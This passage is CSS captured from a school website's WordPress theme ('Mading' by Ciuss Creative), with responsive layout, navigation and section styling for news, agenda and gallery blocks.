        margin: 0;
        padding: 15px 0;
    }
    .nav__menu .mading__two.accord li {
        padding: 5px 30px;
        line-height: 42px;
        height: auto !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__two.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__two.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__two.accord ul li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }
    .nav__menu .mading__two.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__two.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__two.accord li ul {
        display: none;
        margin: 20px -30px 0 -30px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__two.accord li ul li:first-child {
        padding-top: 20px;
    }
    .nav__menu .mading__two.accord li ul li:last-child {
        padding-bottom: 20px;
    }
    .nav__menu .mading__two.accord li ul li {
        padding: 5px 30px;
    }
    .nav__menu .mading__two.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
	
	.nav__menu .mading__two.accord ul li ul li:last-child {
		padding-bottom: 0;
	}
	.nav__menu .mading__two.accord ul li ul li:first-child {
		padding-top: 0;
	}
	
	
	
	

	
	
	
	#menuthree {
		padding: 20px 0;
	}
	.three__menu  .nav__menu {
		position: fixed;
		top: 120px;
		width: 300px;
		right: 0;
        margin: 0;
        padding: 0 0 200px;
		bottom: auto;
		overflow: scroll;
		-webkit-transform: perspective(0px) rotate3d(1, 0, 0, -90deg);
-webkit-transform-origin: 50% 0;
transition: all .5s ease;
    }
	.see__three .three__menu  .nav__menu {
	-webkit-transform: perspective(600px) rotate3d(1, 0, 0, 0deg);
-webkit-transform-origin: 50% 0;
bottom: 0;
	}
    .nav__menu .mading__three.accord li {
        padding: 5px 30px;
        line-height: 42px;
        height: auto !important;
		border: 0 !important;
        position: relative;
        display: block;
    }
    .nav__menu .mading__three.accord li.has-sub:after {
        content: "";
        position: absolute;
        top: 17px;
        right: 20px;
        width: 8px;
        height: 8px;
        border-radius: 10px;
        transition: all 0.4s ease;
    }
    .nav__menu .mading__three.accord li.has-sub.active:after {
        transition: all 0.5s 0.1s ease;
    }
    .nav__menu .mading__three.accord li a {
        position: relative;
        display: block;
    }
    .nav__menu .mading__three.accord li a span {
        position: absolute;
        left: auto;
        right: 12px;
        top: 8px;
        padding: 0 5px;
        height: 14px;
        line-height: 14px;
        font-size: 9px;
    }
    .nav__menu .mading__three.accord li ul {
        display: none;
        margin: 20px -30px 0 -30px;
        background: rgba(0, 0, 0, 0.01);
    }
    .nav__menu .mading__three.accord li ul li {
        padding: 0 30px;
    }
	.nav__menu .mading__three.accord li ul li:first-child {
        padding: 20px 30px 0;
    }
	.nav__menu .mading__three.accord li ul li:last-child {
        padding: 0 30px 20px;
    }
    .nav__menu .mading__three.accord li ul li ul {
        background: rgba(0, 0, 0, 0.006);
        margin: 0 -20px 0 0;
    }
	.nav__menu .mading__three.accord li ul li ul li:first-child {
        padding: 0 0 0 20px;
		margin-right: -10px;
    }
	.nav__menu .mading__three.accord li ul li ul li:last-child {
        padding: 0 0 0 20px;
		margin-right: -10px;
    }
	.add__three {
		position: fixed;
		top: auto;
		bottom: 0;
		width: 300px;
		padding: 30px;
		z-index: 100;
	}
	.icon_header {
		float: none;
		width: auto;
	}
	.head__address {
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.guru_one_left {
	float: none;
	width: 100%;
}
.guru_one_right {
	float: none;
	margin: 0 -50px;
	padding: 20px;
	width: auto;
	overflow: hidden;
}
.guruone_heading {
	font-size: 45px;
}

.guruone_subheading {
	font-size: 22px;
}
.guru_two_left {
	float: none;
	width: 100%;
}
.guru_two_right {
	float: none;
	width: 100%;
}


.guru_three_widget:after {
	content: '';
	position: absolute;
	top: auto;
	right: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	heigh: 300px;
	clip-path: polygon(0 50%, 100% 0, 100% 100%, 0% 100%);
}








.guru_three_right {
	float: none;
	width: auto;
	margin-right: -120px;
}
.guru_three_left {
	float: none;
	width: 100%;
}
	.guru_three_right {
		width: 800px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 120px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 10px 20px;
  width: 210px;
  height: 175px;
}
.hexagon:nth-child(2n) {
  margin: -90px -54px;
}

.editorial_mading,
.blog_mading {
	position: relative;
	width: 100%; 
	float: none;
}


.prestasi-block-1 {
  padding: 0;
}
.pr_block {
  padding: 0;
}
.pr1_left,
.pr1_right {
	max-width: 500px;
margin: 0 auto;
float: none;
}
.pr1-img {
	width: 100%;
}
.pr1-title {
  margin: 0 0 40px 0;
}
}

@media screen and (max-width: 800px) {
	.guru_three_right {
		width: 680px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 120px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 10px 20px;
  width: 180px;
  height: 155px;
}
.hexagon:nth-child(2n) {
  margin: -80px -46px;
}
}

@media screen and (max-width: 720px) {
	.guru_three_right {
		width: 570px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 80px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 5px 20px;
  width: 150px;
  height: 122px;
}
.hexagon:nth-child(2n) {
  margin: -64px -46px;
}
}

@media screen and (max-width: 600px) {
	.guru_three_right {
		width: 500px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 70px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 5px 20px;
  width: 120px;
  height: 100px;
}
.hexagon:nth-child(2n) {
  margin: -53px -40px;
}
}


@media screen and (max-width: 533px) {
    .call__center {
        display: none;
    }
    .call__one .call__linkicon {
        transform: scale(0.8);
    }
    .header__onewidth .icon-mad-menu {
        top: calc(50% - 20px);
        width: 40px;
        height: 40px;
        line-height: 40px;
        font-size: 22px;
    }
    .logo__one {
        margin: 0 0 0 65px;
    }
    .call__one,
    .call__one.clip1,
    .call__one.clip2 {
        width: 0;
    }
    .call__one {
        padding: 13px 20px;
    }
    .call__one.clip1,
    .call__one.clip2 {
        padding: 13px 10px;
    }
    .call__one.clip3 {
        padding: 13px 5px;
    }
    .clip1:before,
    .clip2:before,
    .clip3:before {
        left: -34px;
    }
    .clip1.call__one .call__linkicon,
    .clip2.call__one .call__linkicon {
        margin-left: -60px;
    }
    .clip3.call__one .call__linkicon {
        margin-left: -62px;
    }
    .call__one.clip4 .call__linkicon {
        transform: scale(0.6);
    }
    .call__one.clip4 {
        width: 56px !important;
        padding: 13px 5px;
        box-sizing: content-box;
    }
    .call__one.clip4 .call__linkicon {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .call__one.clip4 .call__linkicon i {
        animation: vibrate 1.6s;
        animation-iteration-count: infinite;
    }
    @keyframes vibrate {
        0% {
            transform: rotate(0deg);
        }
        3% {
            transform: rotate(-15deg);
        }
        6% {
            transform: rotate(15deg);
        }
        9% {
            transform: rotate(0deg);
        }
        12% {
            transform: rotate(15deg);
        }
        15% {
            transform: rotate(-15deg);
        }
        18% {
            transform: rotate(0deg);
        }
        21% {
            transform: rotate(-15deg);
        }
        24% {
            transform: rotate(15deg);
        }
        27% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(0deg);
        }
    }
    .header__onewidth {
        padding: 18px 0;
    }
	.before__two__fixed, 
	.header__two {
  height: 70px;
}
.header__twowidth:before {
  height: 35px;
}
.call__address {
  white-space: inherit;
}
.header__twowidth .icon__menutwo {
  right: 15px;
  height: 34px;
  line-height: 34px !important;
  top: 18px;
  width: 40px;
  font-size: 16px;
}
.logo__two:before {
  right: -22px;
  border-bottom-width: 35px;
  border-top-width: 35px;
  border-left-width: 22px;
}
.logo__two {
  margin-right: 90px;
  padding: 14px 20px !important;
}
.logo__two img {
  height: 42px !important;
}
.menu__two {
  top: 70px;
  bottom: calc( 100% - 70px );
}
.calltwo__number {
  margin: 0;
  clear: both;
}
.head__icon {
  float: right;
  width: calc( 100% - 25px);
  line-height: 1.4;
  margin-top: 7px;
}

.header__three {
  height: 60px;
}

.three__number .headphone {
	display: none;
}
.call__three {
  padding: 13px 15px;
  height: 34px;
}
.three__number a {

    height: 34px;
    line-height: 34px;
    font-size: 15px;
    display: block;
}
.three__number i {
  height: 34px;
  line-height: 34px;
  width: 34px;
  font-size: 14px;
}
.menu__three {
  height: 34px;
  line-height: 34px;
  padding: 13px 15px;
}
.three__icon {
  height: 34px;
  width: 28px;
}
.three__icon:before {
  left: 10px;
  height: 18px;
}
.three__menu {
  display: block;
}
.three__menu .nav__menu {
  top: 60px;
}
.before__three__fixed {
	height: 60px;
}
.add__three {
	transition: all .1s ease;
}
.see__three .add__three {
	transition: all .5s ease .5s;
}
.guru_one_inner {
  padding: 0 15px;
}
.guru_one_right {
	margin: 0 -35px;
	padding: 20px 10px;
	width: auto;
	overflow: hidden;
}
.guruone_name {
  padding: 12px 18px;
  max-width: calc( 100% - 30px );
  white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.guruone_status {
  padding: 4px 12px;
  max-width: calc( 100% - 40px );
  white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.active .guruone_name {
  left: 15px;
}
.active .guruone_status {
  left: 25px;
}
.space__guru {
  height: 50px;
}
.guruone_heading {
	font-size: 36px;
}

.guruone_subheading {
	font-size: 18px;
}
.guru_two_inner {
  padding: 0 15px;
}
.gurutwo_start {
	width: 200%;
}
.inner_item_gurutwo {
  margin-top: -30px;
  padding: 30px 15px;
}
.gurumode.owl-theme .owl-nav {
  right: auto;
  left: 44%;
}



	.guru_three_right {
		width: 420px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 40px 0;
}
.guru_three_right {
  margin-left: -28px;
}
.hexagon {
  margin: 3px 18px;
  width: 100px;
  height: 82px;
}
.hexagon:nth-child(2n) {
  margin: -44px -36px;
}
.eb_block {
	padding: 0;
}
.ed_inner {
  padding: 0 30px 0 0;
}
.ed-img {
  padding: 0 20px 80px 0;
  position: relative;
}
.eb-img {
  width: 75px;
}
.eb-publish {
  width: calc( 100% - 100px );
}
.pr1_left, .pr1_right {
  width: 80%;
}
.pr1-content {
  position: relative;
  margin: -80px -80px 40px 100px;
}
.active .pr1-content {
  margin: -80px 20px 40px 20px;
  opacity: 1;
}
.pr1_head {
  font-size: 32px;
}
.pr1_subhead {
  font-size: 20px;
}
.active .pr1-title {
  padding: 0 0 0 80px;
}
.pr1-title {
  font-size: 20px;
  padding: 50px 0 0 80px;
}
.active .pr1-link {
  margin-left: 80px;
}
.pr1-title:before {
  font-size: 50px;
}
.pr1-link a {
  font-size: 16px;
  padding: 12px 25px 12px 25px;
}
.pr1-postauthor {
  width: calc( 100% - 90px );
}
.pr1-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

}

@media screen and (max-width: 420px) {
	.guru_three_right {
		width: 350px;
		margin-right: 0;
	}
	.guru_three_right .item {
  padding: 0 0 40px 0;
}
.hexagon {
  margin: 3px 21px;
  width: 90px;
  height: 75px;
}
.hexagon:nth-child(2n) {
  margin: -41px -36px;
}
.ev2-timer {
  padding: 10px 15px;
}
.ev2-timer span {
  padding: 0 5px;
}
.left_arr {
  left: 15px;
}
.right_arr {
  right: 15px;
}
.elementor-37 .elementor-element.elementor-element-3e52ddd .ev2-title2::before {
  border-color: #91E2FF;
}
.elementor *, .elementor :after, .elementor :before {
  box-sizing: border-box;
}
.ev2-title2:before {
  border-width: 2px 0 2px 2px;
}
.ev2-title2:after {
  border-width: 2px 2px 2px 0;
}
.ev2-button a span {
	display: none;
}
.ev2-loop {
  padding: 50px 20px;
}
.ev2-button a {
  margin: 0 4px 8px;
}
.event2.owl-theme .owl-nav {
  top: 68%;
}

.bg1-block {
  position: relative;
  z-index: 4;
  margin: 0 -30px;
  padding: 0 30px;
  width: 195%;
}

.bg_block {
  padding: 0;
}
.blog1 .owl-item:not(.active) + .owl-item.active .blog1-content {
	padding-bottom: 55px;
}
.pr1_left, .pr1_right {
  width: auto;
  margin: 0 30px;
}
.pr2-inner {
  margin: 0 -30px;
  padding: 0;
  width: 180%;
}
.pr2_head {
	margin: 0 -30px;
}
.pr2_head a {
  top: calc( 50% - 16px );
  height: 34px;
  line-height: 34px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/style.css?ver=224754
body_size: 2438
content:
/*
Theme Name: Mading
Theme URI: https://mading.ciuss.net
Author URI: https://facebook.com/ciussgw
Description: Tema khusus web sekolah dari Ciuss Creative dengan fitur-fitur pos khusus yang telah disesuaikan dengan kebutuhan website sekolah. Fitur pos tersebut antara lain Agenda, Pengumuman, Editorial Kepala Sekolah, Blog Guru, Prestasi, Fasilitas, Daftar GTK/Ustadz/Dosen, Siswa/Santri/Mahasiswa, Ekskul/UKM, dan lainnya. Tema Mading bisa digunakan untuk website sekolah semua jenjang dari SD hingga Perguruan Tinggi, Sekolah Umum dan Kejuruan, juga dapat digunakan untuk website Pesantren.
Author: Ciuss Creative
Version: 4.2.9.7
Requires at least: 6.2
Tested up to: 6.7.1
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: header
Text Domain: mading
Copyright: (c) 2017 - Sekarang ciuss.com
*/

a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
ol,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
}

* {
    margin: 0;
    padding: 0;
    outline: 0;
}
body {
    line-height: 1.4;
    text-align: left;
}

blockquote,
q {
    quotes: none;
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: "";
    content: none;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

a {
    text-decoration: none;
    outline: 0 !important;
}

body {
    font-weight: 400;
    font-size: 14px;
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}
iframe {
	max-width: 100%;
}

.madclear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

@media screen and (max-width: 982px) {
  #pressblock .before_blocks {
    margin: 0;
  }
}
@media screen and (max-width: 800px) {
  .pres_text {
    float: none;
    width: 100%;
  }
   .pres_loop {
    width: 100%;
    float: none;
  }
}
@media screen and (max-width: 533px) {
  .mad_presblock {
    padding: 25px 0;
  }
   .pres_button {
    margin: 0 0 30px;
  }
    .pres_post {
    width: 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=224754
body_size: 89361
content:
.madclear:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.ext__container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
}

.mad__wrapper {
    width: 100%;
    overflow: hidden;
}
.layout_mading {
    padding: 150px 0 0;
}
.mad__header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 130px;
    z-index: 110;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.home .mad__header {
    box-shadow: 0 0 0 #000;
}

.mad__top {
    height: 46px;
    line-height: 46px;
    text-align: center;
}

.head_time,
.head_phone,
.head_mail {
    padding: 0 12px;
    margin: 0 4px;
    border-radius: 14px;
    display: inline-block;
    height: 22px;
    line-height: 22px;
}

#telp,
#hours,
#imel {
    margin: 0 15px;
}

/* Header Big */

.mad__nav {
    height: 104px;
    position: relative;
}

.mad__nav:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 104px;
    z-index: 2;
}

.mad__nav .ext__container {
    position: relative;
    z-index: 10;
}

.mad__flex {
    display: flex;
}

.mad__logo {
    height: 60px;
    padding: 22px 30px 22px 0;
}

.mad__logo a {
    display: block;
}

.mad__logo img,
.elementor .mad__logo img {
    height: 60px;
    width: auto;
    margin: 0;
}

.site-header-menu {
	height: 104px;
}


.newnav.nav-desktop .accordion {
    height: 104px;
    display: block;
}

.newnav.nav-desktop .accordion,
.newnav.nav-desktop .accordion ul,
.newnav.nav-desktop .accordion li,
.newnav.nav-desktop .accordion a,
.newnav.nav-desktop .accordion span {
    border: none;
    outline: none;
}

.newnav.nav-desktop .accordion li {
    list-style: none;
}

.newnav.nav-desktop .accordion li {
    float: left;
    display: inline-block;
    margin: 0;
    text-align: center;
    line-height: 104px;
    position: relative;
}





.newnav.nav-desktop .accordion li.menu-item-has-children:after {
    content: "\E806";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 48px;
    right: 6px;
    line-height: 1;
    font-size: 10px;
    transition: all 0.4s ease;
    transform: rotate(180deg);
}

.newnav.nav-desktop .accordion li.menu-item-has-children:hover:after {
    transform: rotate(0deg);
}

.newnav.nav-desktop .accordion li.menu-item-has-children:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 78px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    clear: both;
    display: none;
}

.newnav.nav-desktop .accordion li.menu-item-has-children:hover:before {
    display: block;
}






.newnav.nav-desktop .accordion li a {
    text-decoration: none;
    display: block;
    margin: 0;
    padding: 0 20px;
	font-weight: bold;
    line-height: 104px;
    position: relative;
}

.newnav.nav-desktop .accordion li > .sub-menu {
	top: 89px;
    padding: 0;
    position: absolute;
    width: 240px;
    display: none;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}
.newnav.nav-desktop .accordion li > a > span {
  position: absolute;
  top: calc(50% - 26px);
  right: -10px;
  height: 16px;
  line-height: 16px;
  padding: 0 6px;
  border-radius: 20px;
  font-size: 10px;
}
.newnav.nav-desktop .accordion li > ul > li > a {
	display: block;
	word-wrap: break-word;
	line-height: 1.4 !important;
	padding: 15px 25px;
}

.newnav.nav-desktop .accordion li:hover > .sub-menu {
    display: block;
}

.newnav.nav-desktop .accordion li > .sub-menu > li {
	position: relative;
    display: block;
    float: none;
    text-align: left;
}
.newnav.nav-desktop .accordion li > .sub-menu > li.menu-item-has-children:after {
    top: 20px;
	right: 15px;
}
.newnav.nav-desktop .accordion li > .sub-menu > li > .sub-menu {
top: 0;
left: 100%;
}

.newnav.nav-desktop .accordion li > .sub-menu > li.menu-item-has-children:before {
    display: none;
}


.mad__menu {
    height: 90px;
    width: 34px;
    position: absolute;
    left: 20px;
    top: 0;
    display: none;
}

.mad__menu i {
    width: 34px;
    height: 34px;
    margin: 28px 0;
    text-align: center;
    line-height: 34px;
    display: block;
}

.mad__search {
    height: 104px;
    width: 34px;
    position: absolute;
    right: 20px;
    top: 0;
}

.mad__search i {
    display: block;
    width: 34px;
    height: 34px;
    margin: 35px 0;
    text-align: center;
    line-height: 34px;
}

.form__search {
    box-sizing: content-box !important;
    position: absolute;
    top: 120px;
    right: 15px;
    height: 28px;
    padding: 8px;
    width: 320px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(90deg);
}

.opensearch .form__search {
    top: 85px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(0deg);
}

#searchform {
    height: 28px;
    position: relative;
}

#searchform:before {
    content: "";
    position: absolute;
    right: 4px;
    top: -17px;
    width: 0;
    height: 0;
    margin: 0;
    border-right: 9px solid transparent;
    border-left: 9px solid transparent;
    clear: both;
}

.mad__select {
    width: calc(50% - 17px);
    padding: 0;
    margin: 0 3px 0 0;
    float: left;
    height: 28px;
}

.mad__select select {
    width: 100%;
    padding: 0 10px;
    line-height: 28px;
    border: 0;
    appearance: none;
    font-size: 13px;
    background: none;
}

.mad__input {
    width: calc(50% - 17px);
    padding: 0;
    margin: 0 3px 0 0;
    float: left;
    height: 28px;
    float: left;
}

.mad__input input {
    padding: 0 10px;
    width: calc(100% - 20px);
    line-height: 28px;
    border: 0;
    font-size: 13px;
    background: none;
}

.mad__button {
    width: 28px;
    height: 28px;
    padding: 0;
    float: left;
}

.mad__button button {
    width: 28px;
    height: 28px;
    border: 0;
    text-align: center;
    line-height: 28px;
    font-size: 13px;
}

#madingslider {
    min-height: 100px;
}

/* Nama Sekolah + Sosial */

.mad__school {
    padding: 20px 0;
}

.mad__schoolname {
    font-size: 35px;
    letter-spacing: -1px;
    line-height: 1.2;
}

.mad__name {
    margin: 0 350px 0 0;
}

.mad__sos {
    position: absolute;
    right: 20px;
    top: 0;
    padding: 0;
    width: 305px;
    height: 40px;
    overflow: hidden;
}

.mading_sosial {
    text-align: right;
}

.mading_sosial a {
    display: inline-block;
}

.mad__sos i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 25px;
    text-align: center;
    margin: 0 0 0 3px;
    border-radius: 20px;
    display: block;
}

.mading_sosial a.mob_wa {
    display: none;
}

.mading_sosial a.web_wa {
    display: inline-block;
}

/* New Ticker */

.mad_ticker {
    height: 36px;
    position: relative;
}

.sekilas {
    position: absolute;
    height: 26px;
    line-height: 26px;
    padding: 0 8px;
    font-size: 13px;
    top: 5px;
    left: 10px;
    z-index: 8;
}

.mad_today {
    position: absolute;
    height: 26px;
    line-height: 26px;
    padding: 0 8px;
    font-size: 13px;
    top: 5px;
    right: 10px;
    z-index: 8;
}

.running {
    overflow: hidden;
    font-size: 13px;
}

.acme-news-ticker-box {
    overflow: hidden;
}

.my-news-ticker {
    left: 100%;
    list-style: none;
    line-height: 36px;
    height: 36px;
    padding: 0;
}

.runscroll {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 36px;
}

.scroll {
    display: flex;
    width: 100%;
}

.scrollin {
    white-space: nowrap;
    animation: animate 60s -60s linear infinite;
    will-change: transform;
    padding: 0 0 0 400px;
}

.scrollin:nth-child(2) {
    animation: animate2 60s -30s linear infinite;
}

@keyframes animate {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}

@keyframes animate2 {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-200%);
    }
}

.spasi {
    margin-right: 50px;
}

.mading_bread {
    padding: 40px 0 0;
}

.breadcrumbs {
    padding: 0 0 40px;
    text-align: center;
}

.news_editorial {
    padding: 20px 0;
}

.ext_container {
    position: relative;
    width: auto;
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}

.mad_newsouter {
    margin: 0 -5px;
}

.mad_news {
    width: 860px;
    float: left;
    position: relative;
}

.title_news {
    position: absolute;
    top: 15px;
    left: 20px;
    padding: 4px 8px;
    font-size: 13px;
    font-weight: 700;
    z-index: 10;
}

.news_before {
    padding: 0;
}

.news_before .news_home_loop {
    float: left;
}

.news_before .news_home_loop:nth-child(1) {
    width: 50%;
}

.news_before .news_home_loop:nth-child(2) {
    width: 50%;
    height: 160px;
    overflow: hidden;
}

.news_before .news_home_loop:nth-child(3) {
    width: 25%;
}

.news_before .news_home_loop:nth-child(4) {
    width: 25%;
}

.news_box {
    margin: 0 5px;
    position: relative;
    overflow: hidden;
}

.mad_news_thumb {
    display: block;
}

.news_meta {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 80px 20px 20px;
    font-size: 11px;
    font-weight: 400;
    z-index: 5;
}

.news_meta a {
    font-size: 13px;
}

.news_auth {
    margin: 0 0 10px;
}

.news_before .news_home_loop:nth-child(1) .mad_news_thumb {
    width: 100%;
    height: 315px;
}

.news_before .news_home_loop:nth-child(1) .news_meta {
    font-size: 14px;
    padding: 130px 30px 30px;
}

.news_before .news_home_loop:nth-child(1) .news_meta a {
    font-size: 20px;
}

.news_before .news_home_loop:nth-child(2) .news_box {
    height: 150px;
}

.mad_editorial {
    width: calc(100% - 860px);
    float: right;
    position: relative;
}

.edit_before {
    margin: 0 5px;
    height: 315px;
    overflow: hidden;
}

.mad_master {
    float: left;
    width: 236px;
}

.mad_master img {
    display: block;
    height: 315px;
    width: 236px;
}

.get_master {
    position: relative;
}

.get_names {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    z-index: 5;
}

.head_name {
    font-weight: 700;
    margin: 0 0 5px;
}

.re_kepala {
    font-size: 11px;
}

.edit_post {
    float: right;
    width: calc(100% - 236px);
}

.edit_home_loop {
    position: relative;
}

.edit_box {
    padding: 20px 20px 0 20px;
    margin: 0 20px 0 0;
    font-size: 13px;
    position: relative;
}

.edit_box:after {
    content: "";
    position: absolute;
    top: 18px;
    right: 0px;
    border-bottom: 8px solid transparent;
    border-top: 0;
    clear: both;
}

/* Four Block */

.four_block {
    width: 25%;
    float: left;
}

.four_in {
    margin: 0 5px 10px;
}

.title_four {
    position: relative;
    padding: 20px 0 15px;
    font-weight: 700;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -1px;
}

.title_four:before {
    position: absolute;
    top: 8px;
    left: 0;
    content: "";
    height: 2px;
    width: 70px;
    display: block;
}

.four_first {
    position: relative;
    margin: 0 0 20px;
}

.four_first a {
    display: block;
}

.four_first img {
    display: block;
}

.first_layer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 130px 20px 20px;
    font-size: 11px;
    font-weight: 400;
    z-index: 5;
}

.first_pub {
    margin: 0 0 6px;
}

.first_layer a {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 700;
}

.four_next {
    padding: 0 20px 25px;
}

.fsmall {
    width: 95px;
    height: auto;
    float: left;
}

.next_layer {
    width: calc(100% - 115px);
    float: right;
}

.next_layer {
    font-size: 11px;
}

.fsmall img {
    width: 100%;
}

.next_pub {
    padding: 0 0 4px;
}

.next_layer h3 {
    font-size: 13px;
    line-height: 1.4;
    font-weight: 700;
}

.four_bottom {
    padding: 5px 15px 15px;
    text-align: center;
}

.four_bottom a {
    display: inline-block;
    padding: 8px 12px;
    font-size: 14px;
    font-weight: 700;
    z-index: 10;
}

/* Mading Prestasi */

.mad_presblock {
    padding: 40px 0;
}

.pres_outer {
    margin: 0 -25px;
}

.pres_text {
    float: left;
    width: 30%;
}

.pres_inner {
    margin: 0 25px;
}

.pres_head {
    position: relative;
    padding: 20px 0 15px;
    font-weight: 700;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: -1px;
}

.pres_desc {
    margin: 0 0 20px;
}

.pres_button {
    margin: 0 0 20px;
}

.pres_button a {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    border-radius: 30px;
    margin: 0 5px 0 0;
    font-weight: 700;
}

.pres_loop {
    width: 70%;
    float: left;
}

.loop_inner {
    margin: 0 15px;
}

.pres_post {
    float: left;
    width: 33.33%;
}

.prespost_inner {
    margin: 0 10px;
}

.prespost_inner img {
    display: block;
    margin: 0 0 25px;
}

.pres_by {
    margin: 0 0 8px;
    font-size: 14px;
}

.pres_title {
    font-size: 16px;
    font-weight: bold;
    padding: 0 0 0 20px;
    border-left: 1px solid rgba(125, 125, 125, 0.5);
}

/* Parallax */

.parallax {
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 5;
}

.event_block {
    padding: 100px;
    position: relative;
    z-index: 10;
    font-size: 25px;
}

.title_agenda {
    text-align: center;
    margin: 0 0 50px;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 700;
}

.event_before {
    max-width: 800px;
    margin: 0 auto;
}

.home_agenda {
    padding: 30px;
    margin: 0 0 15px;
    background: rgba(0, 0, 0, 0.05);
}

.age_title {
    width: calc(100% - 340px);
    float: left;
    margin-right: 80px;
}

.age_title.agenda_no {
    width: 100%;
    float: none;
    margin: 0;
    text-align: center;
}

.age_date {
    font-size: 20px;
}

.age_title h3 a {}

.age_clock {
    display: flex;
    width: 240px;
    float: left;
}

.un {
    background: rgba(0, 0, 0, 0.1);
    margin: 0 3px;
    width: 52px;
    text-align: center;
    padding: 4px 0 6px;
}

.days,
.hours,
.minutes,
.seconds {
    font-weight: 700;
    font-size: 32px;
}

.un span {
    font-size: 10px;
    display: block;
}

/* Galeri */

.gal_box {
    width: 25%;
    float: left;
    position: relative;
}

.gal_in {
    padding: 10px;
}

.gal_meta {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    transition: all 0.2s ease 0.1s;
    transform: scale(0);
    z-index: 5;
}

.gal_box:hover .gal_meta {
    transition: all 0.2s ease 0.1s;
    transform: scale(1);
}

.gal_layer {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.gal_layer:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0.6;
    z-index: 6;
}

.gal_time {
    position: absolute;
    bottom: 110%;
    width: calc(100% - 40px);
    margin-bottom: 10px;
    text-align: center;
    padding: 0 20px;
    transition: all 0.5s ease 0.3s;
    z-index: 10;
}

.gal_box:hover .gal_time {
    transition: all 0.5s ease 0.3s;
    bottom: 50%;
}

.gal_layer h4 {
    position: absolute;
    top: 110%;
    width: calc(100% - 40px);
    margin-top: 5px;
